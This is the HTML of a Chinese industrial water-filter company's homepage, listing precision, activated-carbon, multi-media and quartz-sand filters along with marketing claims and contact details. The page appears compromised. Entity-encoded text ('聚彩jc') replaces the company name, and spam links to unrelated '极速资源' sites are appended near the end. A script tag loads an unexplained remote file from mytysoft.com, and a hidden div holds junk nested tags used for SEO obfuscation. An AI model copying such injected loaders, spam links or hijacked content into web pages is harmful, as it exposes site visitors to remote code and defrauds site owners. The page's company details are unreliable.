 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em 